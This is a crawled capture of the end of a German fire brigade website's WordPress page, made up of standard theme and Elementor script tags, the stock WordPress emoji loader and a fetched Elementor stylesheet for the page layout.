<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.ffw-garitz.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.ffw-garitz.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.ffw-garitz.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ffw-garitz.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ffw-garitz.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7a262b8e15"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":193,"title":"Eins%C3%A4tze","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.ffw-garitz.de/wp-admin/admin-ajax.php","nonce":"87c7e851ef","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.ffw-garitz.de/einsaetze/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ffw-garitz.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ffw-garitz.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ffw-garitz.de/wp-content/uploads/elementor/css/post-193.css?ver=1769059477
body_size: 15676
content:
.elementor-193 .elementor-element.elementor-element-2301a341:not(.elementor-motion-effects-element-type-background), .elementor-193 .elementor-element.elementor-element-2301a341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.ffw-garitz.de/wp-content/uploads/2021/12/moeglich-scaled.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-193 .elementor-element.elementor-element-2301a341 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(360deg, #0A254F 2%, rgba(242, 41, 91, 0) 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-193 .elementor-element.elementor-element-2301a341{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 2em 2em 6em;}.elementor-193 .elementor-element.elementor-element-782a3ced.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-193 .elementor-element.elementor-element-782a3ced > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-193 .elementor-element.elementor-element-782a3ced > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 15% 0% 15%;--e-column-margin-right:15%;--e-column-margin-left:15%;}.elementor-193 .elementor-element.elementor-element-782a3ced > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-193 .elementor-element.elementor-element-3a55421e{text-align:center;}.elementor-193 .elementor-element.elementor-element-3a55421e .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:4.7em;font-weight:800;text-transform:capitalize;font-style:italic;text-decoration:none;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-193 .elementor-element.elementor-element-39fd2720{--divider-border-style:solid;--divider-color:#545F5E00;--divider-border-width:0.5px;width:auto;max-width:auto;--divider-icon-size:23px;--divider-element-spacing:0px;}.elementor-193 .elementor-element.elementor-element-39fd2720 > .elementor-widget-container{margin:-54% 0% 0% 295%;padding:0px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-39fd2720 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-193 .elementor-element.elementor-element-39fd2720 .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-193 .elementor-element.elementor-element-39fd2720.elementor-view-stacked .elementor-icon{background-color:#EF7601;}.elementor-193 .elementor-element.elementor-element-39fd2720.elementor-view-framed .elementor-icon, .elementor-193 .elementor-element.elementor-element-39fd2720.elementor-view-default .elementor-icon{color:#EF7601;border-color:#EF7601;}.elementor-193 .elementor-element.elementor-element-39fd2720.elementor-view-framed .elementor-icon, .elementor-193 .elementor-element.elementor-element-39fd2720.elementor-view-default .elementor-icon svg{fill:#EF7601;}.elementor-193 .elementor-element.elementor-element-4605eafb{--divider-border-style:solid;--divider-color:#545F5E00;--divider-border-width:1px;width:var( --container-widget-width, 28% );max-width:28%;--container-widget-width:28%;--container-widget-flex-grow:0;}.elementor-193 .elementor-element.elementor-element-4605eafb > .elementor-widget-container{background-color:transparent;margin:0% 0% 0% 19%;background-image:linear-gradient(50deg, #EF7601 0%, #14254D00 54%);}.elementor-193 .elementor-element.elementor-element-4605eafb .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-193 .elementor-element.elementor-element-4605eafb .elementor-divider{text-align:left;padding-block-start:1px;padding-block-end:1px;}.elementor-193 .elementor-element.elementor-element-91d4da4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-193 .elementor-element.elementor-element-91d4da4 > .elementor-container{max-width:557px;}.elementor-193 .elementor-element.elementor-element-91d4da4{padding:9px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-6c0538c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-193 .elementor-element.elementor-element-20a15db.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-193 .elementor-element.elementor-element-b868317 .elementor-button{background-color:#174895;font-family:"Rajdhani", Sans-serif;font-size:1.7em;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 30px 30px 30px;padding:15px 28px 15px 28px;}.elementor-193 .elementor-element.elementor-element-b868317 .elementor-button:hover, .elementor-193 .elementor-element.elementor-element-b868317 .elementor-button:focus{background-color:#0A254F;color:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-b868317{width:auto;max-width:auto;}.elementor-193 .elementor-element.elementor-element-b868317 > .elementor-widget-container{padding:1em 1em 1em 0em;}.elementor-193 .elementor-element.elementor-element-b868317 .elementor-button:hover svg, .elementor-193 .elementor-element.elementor-element-b868317 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-a4f1d4e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-193 .elementor-element.elementor-element-a4f1d4e > .elementor-container{max-width:557px;}.elementor-193 .elementor-element.elementor-element-a4f1d4e{padding:9px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-94d2837.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-193 .elementor-element.elementor-element-4c1482f .elementor-button{background-color:#174895;font-family:"Rajdhani", Sans-serif;font-size:1.7em;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 30px 30px 30px;padding:15px 28px 15px 28px;}.elementor-193 .elementor-element.elementor-element-4c1482f .elementor-button:hover, .elementor-193 .elementor-element.elementor-element-4c1482f .elementor-button:focus{background-color:#0A254F;color:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-4c1482f{width:auto;max-width:auto;}.elementor-193 .elementor-element.elementor-element-4c1482f > .elementor-widget-container{padding:1em 1em 1em 0em;}.elementor-193 .elementor-element.elementor-element-4c1482f .elementor-button:hover svg, .elementor-193 .elementor-element.elementor-element-4c1482f .elementor-button:focus svg{fill:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-a85ce0e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-193 .elementor-element.elementor-element-288c899 .elementor-button{background-color:#174895;font-family:"Rajdhani", Sans-serif;font-size:1.7em;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 30px 30px 30px;padding:15px 28px 15px 28px;}.elementor-193 .elementor-element.elementor-element-288c899 .elementor-button:hover, .elementor-193 .elementor-element.elementor-element-288c899 .elementor-button:focus{background-color:#0A254F;color:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-288c899{width:auto;max-width:auto;}.elementor-193 .elementor-element.elementor-element-288c899 > .elementor-widget-container{padding:1em 1em 1em 0em;}.elementor-193 .elementor-element.elementor-element-288c899 .elementor-button:hover svg, .elementor-193 .elementor-element.elementor-element-288c899 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-07b9d45 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-193 .elementor-element.elementor-element-07b9d45 > .elementor-container{max-width:557px;}.elementor-193 .elementor-element.elementor-element-07b9d45{padding:9px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-e34120b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-193 .elementor-element.elementor-element-e5a2760 .elementor-button{background-color:#174895;font-family:"Rajdhani", Sans-serif;font-size:1.7em;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 30px 30px 30px;padding:15px 28px 15px 28px;}.elementor-193 .elementor-element.elementor-element-e5a2760 .elementor-button:hover, .elementor-193 .elementor-element.elementor-element-e5a2760 .elementor-button:focus{background-color:#0A254F;color:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-e5a2760{width:auto;max-width:auto;}.elementor-193 .elementor-element.elementor-element-e5a2760 > .elementor-widget-container{padding:1em 1em 1em 0em;}.elementor-193 .elementor-element.elementor-element-e5a2760 .elementor-button:hover svg, .elementor-193 .elementor-element.elementor-element-e5a2760 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-9d226d3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-193 .elementor-element.elementor-element-7e51360 .elementor-button{background-color:#174895;font-family:"Rajdhani", Sans-serif;font-size:1.7em;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 30px 30px 30px;padding:15px 28px 15px 28px;}.elementor-193 .elementor-element.elementor-element-7e51360 .elementor-button:hover, .elementor-193 .elementor-element.elementor-element-7e51360 .elementor-button:focus{background-color:#0A254F;color:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-7e51360{width:auto;max-width:auto;}.elementor-193 .elementor-element.elementor-element-7e51360 > .elementor-widget-container{padding:1em 1em 1em 0em;}.elementor-193 .elementor-element.elementor-element-7e51360 .elementor-button:hover svg, .elementor-193 .elementor-element.elementor-element-7e51360 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-a999974 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-193 .elementor-element.elementor-element-a999974 > .elementor-container{max-width:557px;}.elementor-193 .elementor-element.elementor-element-a999974{padding:9px 9px 9px 9px;}.elementor-193 .elementor-element.elementor-element-afdcce0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-193 .elementor-element.elementor-element-bb99757 .elementor-button{background-color:#174895;font-family:"Rajdhani", Sans-serif;font-size:1.7em;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 30px 30px 30px;padding:15px 28px 15px 28px;}.elementor-193 .elementor-element.elementor-element-bb99757 .elementor-button:hover, .elementor-193 .elementor-element.elementor-element-bb99757 .elementor-button:focus{background-color:#0A254F;color:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-bb99757{width:auto;max-width:auto;}.elementor-193 .elementor-element.elementor-element-bb99757 > .elementor-widget-container{padding:1em 1em 1em 0em;}.elementor-193 .elementor-element.elementor-element-bb99757 .elementor-button:hover svg, .elementor-193 .elementor-element.elementor-element-bb99757 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-d9dfc99.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-193 .elementor-element.elementor-element-59535e7 .elementor-button{background-color:#174895;font-family:"Rajdhani", Sans-serif;font-size:1.7em;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 30px 30px 30px;padding:15px 28px 15px 28px;}.elementor-193 .elementor-element.elementor-element-59535e7 .elementor-button:hover, .elementor-193 .elementor-element.elementor-element-59535e7 .elementor-button:focus{background-color:#0A254F;color:#FFFFFF;}.elementor-193 .elementor-element.elementor-element-59535e7{width:auto;max-width:auto;}.elementor-193 .elementor-element.elementor-element-59535e7 > .elementor-widget-container{padding:1em 1em 1em 0em;}.elementor-193 .elementor-element.elementor-element-59535e7 .elementor-button:hover svg, .elementor-193 .elementor-element.elementor-element-59535e7 .elementor-button:focus svg{fill:#FFFFFF;}@media(min-width:1201px){.elementor-193 .elementor-element.elementor-element-2301a341:not(.elementor-motion-effects-element-type-background), .elementor-193 .elementor-element.elementor-element-2301a341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-193 .elementor-element.elementor-element-2301a341{padding:1em 1em 1em 1em;}.elementor-193 .elementor-element.elementor-element-4605eafb > .elementor-widget-container{margin:0% 0% 0% 0%;}}@media(max-width:767px){.elementor-193 .elementor-element.elementor-element-2301a341{padding:3em 1em 3em 1em;}.elementor-193 .elementor-element.elementor-element-782a3ced > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-193 .elementor-element.elementor-element-4605eafb > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-193 .elementor-element.elementor-element-b868317{width:100%;max-width:100%;}.elementor-193 .elementor-element.elementor-element-4c1482f{width:100%;max-width:100%;}.elementor-193 .elementor-element.elementor-element-288c899{width:100%;max-width:100%;}.elementor-193 .elementor-element.elementor-element-e5a2760{width:100%;max-width:100%;}.elementor-193 .elementor-element.elementor-element-7e51360{width:100%;max-width:100%;}.elementor-193 .elementor-element.elementor-element-bb99757{width:100%;max-width:100%;}.elementor-193 .elementor-element.elementor-element-59535e7{width:100%;max-width:100%;}}